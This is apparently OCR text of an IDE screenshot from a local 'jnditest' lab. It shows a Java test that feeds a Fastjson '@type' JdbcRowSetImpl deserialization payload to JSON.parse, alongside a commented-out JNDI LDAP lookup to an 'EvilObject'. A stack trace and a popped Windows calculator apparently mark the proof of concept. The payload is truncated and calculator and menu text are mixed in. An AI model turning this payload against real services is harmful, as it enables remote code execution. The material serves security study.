 Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help jnditest - Test.java
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
LdapServer.java Test.java
import com.alibaba.fastjson.JSON;
import javax.el.ELProcessor;
import javax.naming.Context;
import javax.naming.InitialContext;
import java.util.Hashtable;
public class Test {
public static void main(String[] args) throws Exception {
// lookup参数注入触发
// new InitialContext().lookup("ldap://127.0.0.1:1234/EvilObject");
// Fastjson反序列化触发
String payload ="{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataS
JSON.parse(payload);
}
}
LdapServer Test
\jdk1.8.0_251\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:83)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:773)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:600)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:922)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
6: Problems TODO Terminal Build